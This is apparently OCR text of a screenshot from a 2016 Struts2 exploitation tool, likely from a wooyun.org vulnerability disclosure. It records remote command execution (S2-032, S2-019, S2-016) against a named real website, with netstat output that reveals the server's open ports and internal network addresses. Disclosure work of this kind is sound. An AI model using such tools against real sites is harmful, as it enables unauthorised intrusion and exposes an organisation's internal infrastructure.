 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.mangocity.com/mbrweb/jsp/validateEmailVerify 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行 批量执行cmd.txt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 10.10.4.123:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:32771 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:726 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN
tcp 0 0 10.10.4.123:10050 10.10.45.152:57365 TIME_WAIT
tcp 0 0 10.10.4.123:988 10.10.4.141:2049 ESTABLISHED
tcp 0 0 10.10.4.123:908 10.10.4.141:2049 ESTABLISHED
tcp 0 0 10.10.4.123:902 10.10.4.141:2049 ESTABLISHED
tcp 0 0 10.10.4.123:847 10.10.4.141:2049 ESTABLISHED
tcp 0 0 10.10.4.123:799 10.10.4.141:2049 ESTABLISHED
tcp 0 0 10.10.4.123:10050 10.10.45.152:58396 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:57860 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:57092 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:59151 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:59661 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:56883 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:57655 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:60222 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:59940 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:58669 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:56912 TIME_WAIT
tcp 0 0 10.10.4.123:10050 10.10.45.152:60753 TIME_WAIT
获取Web信息完毕......----2016/5/7 16:57:25
正在执行命令中，请稍等片刻........----2016/5/7 17:00:39
命令执行完毕........----2016/5/7 17:00:40
正在执行命令中，请稍等片刻........----2016/5/7 17:00:46
命令执行完毕........----2016/5/7 17:00:47
www.wooyun.org